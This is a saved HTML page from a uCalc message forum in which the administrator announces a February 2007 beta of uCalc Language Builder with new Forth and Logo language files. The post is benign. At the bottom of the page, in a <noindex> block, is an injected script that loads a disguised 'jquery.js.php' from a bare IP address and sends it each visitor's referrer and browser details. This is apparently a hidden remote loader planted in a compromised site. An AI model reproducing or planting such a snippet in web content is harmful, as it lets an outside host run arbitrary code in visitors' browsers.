

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ucalc.com/ubb/Forum1/HTML/000021.html
body_size: 10066
content:
<HTML><HEAD><TITLE>uCalc Language Builder February 2007 beta released - uCalc Message Forums</title><META HTTP-EQUIV="Pragma" CONTENT="no-cache">
</head> <BODY bgcolor="#FFFFFF"   text="#000000" link="#000080" alink="#800000" vlink="#2f2f4f" marginheight=0 marginwidth=0 topmargin=0 leftmargin=0 rightmargin=0>

<FONT SIZE="2" FACE="Verdana, Arial">
<center>
<table border=0 width=95%><TR>
<td valign=top align=left><A HREF="http://www.ucalc.com/cgi-bin/Ultimate.cgi?action=intro&BypassCookie=true"><IMG SRC="http://www.ucalc.com/ubb/ucalc.gif" BORDER=0></A>
<BR><center><FONT SIZE="1" FACE="Verdana, Arial"> <BR><IMG SRC="http://www.ucalc.com/ubb/ubbfriendminiicon.gif" BORDER=0> <A HREF="http://www.ucalc.com/cgi-bin/ubbmisc.cgi?action=sendthread&thread=http://www.ucalc.com/ubb/Forum1/HTML/000021.html&Subject=uCalc+Language+Builder+February+2007+beta+released">UBBFriend: Email This Page to Someone!</A></center>
</FONT>
</td>
<td valign=top NOWRAP>
<FONT SIZE="1" FACE="Verdana, Arial">
<IMG SRC="http://www.ucalc.com/ubb/open.gif"  BORDER=0>&nbsp;&nbsp;<A HREF="http://www.ucalc.com/cgi-bin/Ultimate.cgi?action=intro&BypassCookie=true">uCalc Message Forums</A>
<br><IMG SRC="http://www.ucalc.com/ubb/tline.gif" BORDER=0><IMG SRC="http://www.ucalc.com/ubb/open.gif"  BORDER=0>&nbsp;&nbsp;<A HREF="http://www.ucalc.com/cgi-bin/forumdisplay.cgi?action=topics&forum=Official+Announcements&number=1">Official Announcements</A>
<br>
<IMG SRC="http://www.ucalc.com/ubb/tline3.gif" BORDER=0><IMG SRC="http://www.ucalc.com/ubb/open.gif" BORDER=0>&nbsp;&nbsp;uCalc Language Builder February 2007 beta released 
<center>
<P><FONT SIZE="2" FACE="Verdana, Arial">
<A HREF="http://www.ucalc.com/cgi-bin/postings.cgi?action=newtopic&number=1&forum=Official+Announcements"><IMG SRC="http://www.ucalc.com/ubb/topic4.jpg"  BORDER=0 ALT="Post New Topic"></A>&nbsp;&nbsp;<A HREF="http://www.ucalc.com/cgi-bin/postings.cgi?action=reply&forum=Official+Announcements&number=1&topic=000021.cgi&TopicSubject=uCalc+Language+Builder+February+2007+beta+released"><IMG SRC="http://www.ucalc.com/ubb/reply4.jpg" BORDER=0 ALT="Post A Reply"></A></FONT>
<BR>
<A HREF="http://www.ucalc.com/cgi-bin/ubbmisc.cgi?action=editbio&Browser=&DaysPrune=&LastLogin="><ACRONYM TITLE="Click here to edit your profile.">profile</ACRONYM></A> | <A HREF="http://www.ucalc.com/cgi-bin/Ultimate.cgi?action=agree"><ACRONYM TITLE="Registration is free!">register</ACRONYM></A> | <A HREF="http://www.ucalc.com/cgi-bin/ubbmisc.cgi?action=setprefs"><ACRONYM TITLE="Set your preferences.">preferences</ACRONYM></A> | <A HREF="http://www.ucalc.com/ubb/faq.html" target=_blank><ACRONYM TITLE="Frequently Asked Questions">faq</ACRONYM></A> | <A HREF="http://www.ucalc.com/cgi-bin/search.cgi?action=intro&default=1"><ACRONYM TITLE="Perform a search by keyword, date, or name.">search</ACRONYM></A>
</font>
</center>
</td></tr></table>
<table border=0 width=95%>
<TR><TD valign=bottom align=left><FONT SIZE="1" FACE="Verdana, Arial"></font></TD>
<TD align=right  valign=bottom><FONT SIZE="1" FACE="Verdana, Arial">
<A HREF="http://www.ucalc.com/cgi-bin/ubbmisc.cgi?action=findthread&forum=Forum1&number=1&thisthread=000021&go=newer"><ACRONYM TITLE="Go to the next newest topic in this forum.">next newest topic</ACRONYM></A> | <A HREF="http://www.ucalc.com/cgi-bin/ubbmisc.cgi?action=findthread&forum=Forum1&number=1&thisthread=000021&go=older"><ACRONYM TITLE="Go to the next oldest topic in this forum.">next oldest topic</ACRONYM></A></font>
</TD></tr></table>


<table width=95% border=0 cellspacing=1 cellpadding=4>
<TR bgcolor="#D5E6E1">
<TD valign=middle width=18%>
<FONT SIZE="1" face="Verdana, Arial" color="#000080"><B>Author</B></FONT>
</TD>
<TD valign=middle>
<FONT SIZE="1" face="Verdana, Arial" color="#000080"><B>Topic:&nbsp;&nbsp; uCalc Language Builder February 2007 beta released</B></FONT>
</TD>
</TR><tr bgcolor="#dedfdf">
	<TD width=18% valign=top>
	<FONT SIZE="2" face="Verdana, Arial"><B>Daniel Corbier</B></font><BR><FONT SIZE="1" face="Verdana, Arial">Administrator </FONT>
</td>
<TD>
<IMG SRC="http://www.ucalc.com/ubb/posticon.gif" BORDER=0>
<FONT SIZE="2" FACE="Verdana, Arial">
<FONT SIZE="1" color="#800080" face="Verdana, Arial">posted 02-12-2007 11:25 AM &nbsp;&nbsp;&nbsp;
<A HREF="http://www.ucalc.com/cgi-bin/ubbmisc.cgi?action=getbio&UserName=Daniel+Corbier" target=_blank>
<IMG SRC="http://www.ucalc.com/ubb/profile.gif" BORDER=0 ALT="Click Here to See the Profile for Daniel Corbier"></A> &nbsp; &nbsp;&nbsp;<A HREF="http://www.ucalc.com/cgi-bin/postings.cgi?action=editpost&forum=Official+Announcements&number=1&topic=000021.cgi&ReplyNum=000000&TopicSubject=uCalc+Language+Builder+February+2007+beta+released"><IMG SRC="http://www.ucalc.com/ubb/edit.gif"  BORDER=0 ALT="Edit/Delete Message"></A> <A HREF="http://www.ucalc.com/cgi-bin/postings.cgi?action=reply&forum=Official+Announcements&number=1&topic=000021.cgi&TopicSubject=uCalc+Language+Builder+February+2007+beta+released&replyto=0"><IMG SRC="http://www.ucalc.com/ubb/quote.gif" BORDER=0 ALT="Reply w/Quote"></A>
</FONT><HR>A new beta for uCalc Language Builder was uploaded today.<P>New to this beta are language files for Forth, and Logo. Things overall were fine-tuned as well. There�s still a lot of work to do. However, as mentioned in the January announcement, the hardest part seems to be over. Hopefully you will see more frequent betas than before, as things march gradually, but steadily towards the finish line.<P>The link for the beta download is <A HREF="http://www.ucalc.com/beta/ucfeb07b.zip" TARGET=_blank>www.ucalc.com/beta/ucfeb07b.zip</A>  ( < 175 Kb)<P><BR>DISCLAIMER<P>- There is no guaranty as to the date of release for the next version.<BR>- There is no guaranty as to the features of the next version.<BR>- There is no guaranty as to the suitability of this version for purposes other than beta testing.<BR>- All parts of the beta version are subject to change without notice, and without regard to compatibility from one beta version to the next.<BR>- A license for the beta cannot be purchased. Until the next version is no longer in beta, only a license for version 2.0 can be purchased.<BR><P>------------------<BR>Daniel Corbier<BR>UCalc FMP author</FONT><P align=right><FONT SIZE="1" color="#800080" face="Verdana, Arial">IP: <A HREF="http://www.ucalc.com/cgi-bin/ubbmisc.cgi?action=getip&number=1&topic=000021.cgi&ReplyNum=000000&forum=Official+Announcements&TopicSubject=uCalc+Language+Builder+February+2007+beta+released">Logged</A></font></P></td></tr></table><table border=0 width="95%"><TR><TD valign=top align=left><FONT SIZE="1" FACE="Verdana, Arial"><P>All times are Eastern Time (US)</FONT></td><td align=right valign=top><FONT SIZE="1" FACE="Verdana, Arial"><A HREF="http://www.ucalc.com/cgi-bin/ubbmisc.cgi?action=findthread&forum=Forum1&number=1&thisthread=000021&go=newer"><ACRONYM TITLE="Go to the next newest topic.">next newest topic</ACRONYM></A> | <A HREF="http://www.ucalc.com/cgi-bin/ubbmisc.cgi?action=findthread&forum=Forum1&number=1&thisthread=000021&go=older"><ACRONYM TITLE="Go to the next oldest topic.">next oldest topic</ACRONYM></A></font></td></tr>
<tr><td colspan=2><FONT SIZE="1" FACE="Verdana, Arial"><BR><CENTER><B>Administrative Options: <A HREF="http://www.ucalc.com/cgi-bin/postings.cgi?action=closethread&topic=000021.cgi&TopicSubject=uCalc+Language+Builder+February+2007+beta+released&number=1&forum=Official+Announcements">Close Topic</A> | <A HREF="http://www.ucalc.com/cgi-bin/archive.cgi?action=transfer&topic=000021.cgi&TopicSubject=uCalc+Language+Builder+February+2007+beta+released&number=1&forum=Official+Announcements">Archive/Move</A> | <A HREF="http://www.ucalc.com/cgi-bin/postings.cgi?action=deletepost&forum=Official+Announcements&number=1&topic=000021.cgi&TopicSubject=uCalc+Language+Builder+February+2007+beta+released">Delete Topic</A></B></font></center></td></tr>
<TR><TD><A HREF="http://www.ucalc.com/cgi-bin/postings.cgi?action=newtopic&number=1&forum=Official+Announcements"><IMG SRC="http://www.ucalc.com/ubb/topic4.jpg"  BORDER=0 ALT="Post New Topic"></A>&nbsp;&nbsp;<A HREF="http://www.ucalc.com/cgi-bin/postings.cgi?action=reply&forum=Official+Announcements&number=1&topic=000021.cgi&TopicSubject=uCalc+Language+Builder+February+2007+beta+released"><IMG SRC="http://www.ucalc.com/ubb/reply4.jpg" BORDER=0 ALT="Post A Reply"></A></CENTER></TD>
<td align=right valign=top NOWRAP>
<FONT SIZE="2" FACE="Verdana, Arial">
<FORM ACTION="http://www.ucalc.com/cgi-bin/forumdisplay.cgi" METHOD="GET">
<INPUT TYPE="HIDDEN" NAME="action" VALUE="topics">
<B>Hop to: </B><SELECT NAME="number"><OPTION value="">Select a Forum or Archive
<OPTION value="">
<OPTION value="">List of Forums:
<OPTION value=""><OPTION value="1" SELECTED>Official Announcements<OPTION value="8">uCalc Fast Math Parser<OPTION value="7">uCalc Language Builder<OPTION value="2">UCALC (calculator) for Windows<OPTION value="9">uCalc Tip of the Week<OPTION value="4">Archives: Old messages for uCalc Fast Math Parser 2.0<OPTION value="5">Code Exchange<OPTION value="">
<OPTION value="">List of Archives:
<OPTION value=""><OPTION value="A:000001">Old FMP 2.0 version</SELECT>
<INPUT TYPE="SUBMIT" NAME="SUBMIT" VALUE="Go">
</FORM></FONT></TD></tr></TABLE>
<br><B><FONT SIZE="2" FACE="Verdana, Arial">
<A HREF="mailto:www.ucalc.com/contact.html">Contact Us</A> | <A HREF="http://www.ucalc.com" target=_top>uCalc</A>
</B></FONT>
<p><FONT COLOR="#dedfdf" size="1" FACE="Verdana, Arial">Copyright ��2000-2007 by Daniel Corbier
<P>
Powered by: Ultimate Bulletin Board, Version 5.42a<BR>&copy; Infopop Corporation (formerly Madrona Park, Inc.), 1998 - 1999.<br><br>
</FONT></CENTER></font><noindex><script type="text/javascript" rel="nofollow"> document.write("<script language=\'javascript\' rel=\'nofollow\' type=\'text/javascript\' src=\'http://5.45.67.97/1/jquery.js.php?r=" + encodeURI(document.referrer) + "&u=" + encodeURI(navigator.userAgent) + "\'><\/sc" + "ript>"); </script></noindex></body></html>